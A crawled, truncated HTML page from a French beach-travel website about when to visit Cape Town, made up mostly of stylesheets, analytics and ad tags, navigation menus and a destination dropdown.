

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.lagons-plages.com/temperatures-afrique-du-sud-le-cap-69.html
body_size: 24433
content:

<!DOCTYPE html>
<!--[if IE 8]>          <html lang="fr" class="ie ie8"> <![endif]-->
<!--[if IE 9]>          <html lang="fr" class="ie ie9"> <![endif]-->
<!--[if gt IE 9]><!-->  <html lang="fr"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="charset" content="ISO-8859-1" />
<meta name="description" content="AFRIQUE DU SUD, Quand Partir à Le Cap pour la plage ?. Préparez votre voyage. Où et quand partir ? Climats et températures de baignade sous les tropiques. Photos des plus belles plages et lagons du monde." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="components/revolution_slider/css/settings.css" media="screen" />
<link rel="stylesheet" href="components/revolution_slider/css/style.css" media="screen" />
<link rel="stylesheet" href="components/jquery.bxslider/jquery.bxslider.css" media="screen" />
<link rel="stylesheet" href="components/flexslider/flexslider.css" media="screen" />
<link rel="stylesheet" href="css/style.css" id="main-style">
<link rel="stylesheet" href="css/updates.css">

<link rel="stylesheet" href="css/responsive.css">

<!-- CSS for IE -->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="css/ie.css" />
<![endif]-->

<!--[if lt IE 9]>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
<![endif]-->


<style>
	div#carre-conditions{max-width:25em;position:relative;margin:1.3em auto;display:inline;width:23px;height:23px;}
	div#carre-conditions a{text-decoration:none;color:#01B7F3;cursor:default;font-weight:bold;}
	div#carre-conditions a span{visibility:hidden;position:absolute;left:2.35em;top:-2.3em;width:17em;border:0px solid #404040;padding:0.3em;cursor:default;line-height:140%;}
	div#carre-conditions a:hover span{visibility:visible;}
	div#mois-texte {position:relative; z-index:10;background:transparent;}

        .blinking{
            animation:blinkingText 3s infinite;
        }
        @keyframes blinkingText{
            0%{   color: #2D3E52; }
            49%{  color: #2D3E52; }
            80%{  color: #739D48; }
            99%{  color: #739D48; }
            100%{ color: #2D3E52;     }
        }
</style>


<script>
	<!--
	function Sauter(pays_url) {
	        k1.submit();
	        }
	// -->
</script>


<title>AFRIQUE DU SUD, Quand Partir à Le Cap pour la plage ?</title>

<link rel="SHORTCUT ICON"  href="images/icon/coco.ico">

<!-- ADS Auto_Annonces vignettes pour mobiles seulement interpages -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4153290977560122",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XN5MBJ6FW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XN5MBJ6FW');
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDUwMTAw.js?t=450100';
      document.head.appendChild(script);
  })();
</script>

</head>

<body>

<a name="haut"></a>
<header>

<div id="page-wrapper">
<header id="header" class="navbar-static-top">
	<div class="main-header">

                <a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
                    Menu Mobiles
               </a>

                <div class="container">
                    <span class="logo navbar-brand">
                        <a href="/" title="Accueil Lagons-Plages"><img src="images/logo3.png" alt="Logo Lagons-Plages" /></a>
                    </span>

                    <nav id="main-menu" role="navigation">
                        <ul class="menu">

                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children megamenu-menu">
                                <a href="quand-partir-au-soleil.php" rel="nofollow">Où et Quand partir</a>
                                <div class="megamenu-wrapper container" data-items-per-column="8">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="">PARTIR</a>
                                                <ul class="clearfix">
                                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">COMPARATEURS</a>
                                                <ul class="clearfix">
                                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">CLASSEMENTS</a>
                                                <ul class="clearfix">
                                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cyclones-ouragans-typhons.php">CYCLONES</a>
                                                <ul class="clearfix">
                                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>

                          <li class="menu-item-has-children megamenu-menu">
                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">Plages et Photos</a>
                                <div class="megamenu-wrapper container" data-items-per-column="7">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">PLAGES</a>
                                                <ul class="clearfix">
                                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="liste-pays-photos-plages-lagons.php" rel="nofollow">PHOTOS</a>
                                                <ul class="clearfix">
                                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="temperatures-surface-oceans-et-mers.php" rel="nofollow">BAIGNADE</a>
                                                <ul class="clearfix">
                                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans (zoom)</a></li>
                                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cocotiers-palmiers-arbres-tropicaux.php" rel="nofollow">NATURE</a>
                                                <ul class="clearfix">
                                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>


                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                        </ul>
                    </nav>
                </div>








                <nav id="mobile-menu-01" class="mobile-menu collapse">
                    <ul id="mobile-primary-menu" class="menu">


                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Où et Quand partir</a>
                                <ul>
                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Comparateur toutes destinations</a>
                                <ul>
                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Classements</a>
                                <ul>
                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Cyclones</a>
                                <ul>
                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Plages</a>
                                <ul>
                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                    <li><a href="quand-partir-au-soleil.php">Destinations plages pour le farniente</a></li>
                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Photos</a>
                                <ul>
                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Baignade</a>
                                <ul>
                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans</a></li>
                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Nature</a>
                                <ul>
                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                </ul>
                            </li>

                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                    </ul>
                </nav>
            </div>

			</div>
		</div>
	</div>
</header>
<div class="page-title-container">
    <div class="container">
        <div class="page-title pull-left">
            <h1 class="entry-title">Voyage vers Le Cap, plages AFRIQUE DU SUD</h1>
        </div>
        <ul class="breadcrumbs pull-right">
            <li class="active" style="color: #fff;">PLAGES AFRIQUE DU SUD ET MER CHAUDE</li>
        </ul>
    </div>
</div>

<form method="post" action="temperatures-pays.php" name="k1" id="pays" onsubmit="Destinations.value = 'Patientez...'; Destinations.disabled = true; return true;">
<div style="background-color: #98CE44; color: #FFF; min-height: 40px;">
    <div class="container" >
        <div style="font-size: 16px; line-height: 2.5em; color:#2D3E52;" >
           Mes vacances sur les <span class="blinking">plus belles plages</span> de &nbsp; <select style="height: 30px; font-family: Arial; font-size: 12px; font-weight: bold; color: #2D3E52; background-color: #B6DE6C;" name="" onchange="javascript:location.href = this.value;"><OPTION  VALUE="temperatures-afrique-du-sud-le-cap-69.html">AFRIQUE DU SUD - Le Cap &nbsp;</OPTION><OPTION  VALUE="temperatures-antigua-saint-johns-105.html">ANTIGUA - Saint Johns &nbsp;</OPTION><OPTION  VALUE="temperatures-aruba-oranjestad-2.html">ARUBA - Oranjestad &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-cairns-861.html">AUSTRALIE - Cairns &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-sydney-86.html">AUSTRALIE - Sydney &nbsp;</OPTION><OPTION  VALUE="temperatures-bahamas-nassau-3.html">BAHAMAS - Nassau &nbsp;</OPTION><OPTION  VALUE="temperatures-belize-ambergris-caye-4.html">BELIZE - Ambergris Caye &nbsp;</OPTION><OPTION  VALUE="temperatures-bermudes-hamilton-5.html">BERMUDES - Hamilton &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-belem-61.html">BRESIL - Belem &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-fortaleza-63.html">BRESIL - Fortaleza &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-recife-62.html">BRESIL - Recife &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-rio-de-janeiro-6.html">BRESIL - Rio de Janeiro &nbsp;</OPTION><OPTION  VALUE="temperatures-cambodge-sihanoukville-887.html">CAMBODGE - Sihanoukville &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-fuerteventura-931.html">CANARIES - Fuerteventura &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-lanzarote-930.html">CANARIES - Lanzarote &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-las-palmas-93.html">CANARIES - Las Palmas &nbsp;</OPTION><OPTION  VALUE="temperatures-cap-vert-praia-7.html">CAP-VERT - Praia &nbsp;</OPTION><OPTION  VALUE="temperatures-chypre-nicosie-8.html">CHYPRE - Nicosie &nbsp;</OPTION><OPTION  VALUE="temperatures-colombie-san-andres-884.html">COLOMBIE - San Andres &nbsp;</OPTION><OPTION  VALUE="temperatures-comores-moroni-9.html">COMORES - Moroni &nbsp;</OPTION><OPTION  VALUE="temperatures-corse-ajaccio-96.html">CORSE - Ajaccio &nbsp;</OPTION><OPTION  VALUE="temperatures-costa-rica-puerto-limon-10.html">COSTA RICA - Puerto Limon &nbsp;</OPTION><OPTION  VALUE="temperatures-crete-heraklion-883.html">CRETE - Heraklion &nbsp;</OPTION><OPTION  VALUE="temperatures-croatie-dubrovnik-11.html">CROATIE - Dubrovnik &nbsp;</OPTION><OPTION  VALUE="temperatures-cuba-varadero-12.html">CUBA - Varadero &nbsp;</OPTION><OPTION  VALUE="temperatures-curacao-willemstad-1.html">CURACAO - Willemstad &nbsp;</OPTION><OPTION  VALUE="temperatures-dominique-roseau-14.html">DOMINIQUE - Roseau &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-hurghada-71.html">EGYPTE - Hurghada &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-sharm-el-sheikh-711.html">EGYPTE - Sharm El Sheikh &nbsp;</OPTION><OPTION  VALUE="temperatures-emirats-arabes-unis-dubai-882.html">EMIRATS ARABES UNIS - Dubai &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-benidorm-161.html">ESPAGNE - Benidorm &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-ibiza-162.html">ESPAGNE - Ibiza &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-majorque-163.html">ESPAGNE - Majorque &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-malaga-16.html">ESPAGNE - Malaga &nbsp;</OPTION><OPTION  VALUE="temperatures-fidji-suva-27.html">FIDJI - Suva &nbsp;</OPTION><OPTION  VALUE="temperatures-france-lacanau-791.html">FRANCE - Lacanau &nbsp;</OPTION><OPTION  VALUE="temperatures-france-marseille-792.html">FRANCE - Marseille &nbsp;</OPTION><OPTION  VALUE="temperatures-france-saint-tropez-79.html">FRANCE - Saint Tropez &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-athenes-92.html">GRECE - Athènes &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-santorin-920.html">GRECE - Santorin &nbsp;</OPTION><OPTION  VALUE="temperatures-guadeloupe-les-saintes-18.html">GUADELOUPE - Les Saintes &nbsp;</OPTION><OPTION  VALUE="temperatures-guam-agana-19.html">GUAM - Agana &nbsp;</OPTION><OPTION  VALUE="temperatures-guatemala-puerto-barrios-20.html">GUATEMALA - Puerto Barrios &nbsp;</OPTION><OPTION  VALUE="temperatures-guyana-georgetown-21.html">GUYANA - Georgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-guyane-francaise-cayenne-22.html">GUYANE FRANCAISE - Cayenne &nbsp;</OPTION><OPTION  VALUE="temperatures-haiti-port-au-prince-23.html">HAITI - Port-au-Prince &nbsp;</OPTION><OPTION  VALUE="temperatures-honduras-tegucigalpa-24.html">HONDURAS - Tegucigalpa &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-flic-en-flac-250.html">ILE MAURICE - Flic en Flac &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-grand-baie-25.html">ILE MAURICE - Grand Baie &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-caiman-george-town-26.html">ILES CAIMAN - George Town &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-salomon-honiara-29.html">ILES SALOMON - Honiara &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-vierges-charlotte-amalie-32.html">ILES VIERGES - Charlotte Amalie &nbsp;</OPTION><OPTION  VALUE="temperatures-inde-goa-33.html">INDE - Goa &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-bali-341.html">INDONESIE - Bali &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-jakarta-34.html">INDONESIE - Jakarta &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-eilat-910.html">ISRAEL - Eilat &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-tel-aviv-91.html">ISRAEL - Tel Aviv &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-brindisi-82.html">ITALIE - Brindisi &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-naples-821.html">ITALIE - Naples &nbsp;</OPTION><OPTION  VALUE="temperatures-jamaique-kingston-35.html">JAMAIQUE - Kingston &nbsp;</OPTION><OPTION  VALUE="temperatures-kenya-mombasa-90.html">KENYA - Mombasa &nbsp;</OPTION><OPTION  VALUE="temperatures-la-barbade-bridgetown-36.html">LA BARBADE - Bridgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-la-reunion-saint-gilles-37.html">LA REUNION - Saint Gilles &nbsp;</OPTION><OPTION  VALUE="temperatures-madagascar-nosy-be-38.html">MADAGASCAR - Nosy Be &nbsp;</OPTION><OPTION  VALUE="temperatures-malaisie-langkawi-39.html">MALAISIE - Langkawi &nbsp;</OPTION><OPTION  VALUE="temperatures-maldives-male-28.html">MALDIVES - Male &nbsp;</OPTION><OPTION  VALUE="temperatures-malte-et-gozo-la-valette-41.html">MALTE ET GOZO - La Valette &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-casablanca-881.html">MAROC - Casablanca &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-essaouira-88.html">MAROC - Essaouira &nbsp;</OPTION><OPTION  VALUE="temperatures-martinique-sainte-anne-42.html">MARTINIQUE - Sainte Anne &nbsp;</OPTION><OPTION  VALUE="temperatures-mayotte-dzaoudzi-85.html">MAYOTTE - Dzaoudzi &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-acapulco-431.html">MEXIQUE - Acapulco &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-cancun-43.html">MEXIQUE - Cancun &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-playa-del-carmen-432.html">MEXIQUE - Playa Del Carmen &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-guinee-port-moresby-47.html">NOUVELLE GUINEE - Port Moresby &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-caledonie-noumea-44.html">NOUVELLE-CALEDONIE - Noumea &nbsp;</OPTION><OPTION  VALUE="temperatures-panama-panama-46.html">PANAMA - Panama &nbsp;</OPTION><OPTION  VALUE="temperatures-philippines-boracay-48.html">PHILIPPINES - Boracay &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-bora-bora-492.html">POLYNESIE FRANÇAISE - Bora Bora &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-moorea-493.html">POLYNESIE FRANÇAISE - Moorea &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-papeete-49.html">POLYNESIE FRANÇAISE - Papeete &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-rangiroa-491.html">POLYNESIE FRANÇAISE - Rangiroa &nbsp;</OPTION><OPTION  VALUE="temperatures-porto-rico-san-juan-50.html">PORTO RICO - San Juan &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-faro-84.html">PORTUGAL - Faro &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-les-acores-843.html">PORTUGAL - Les Açores 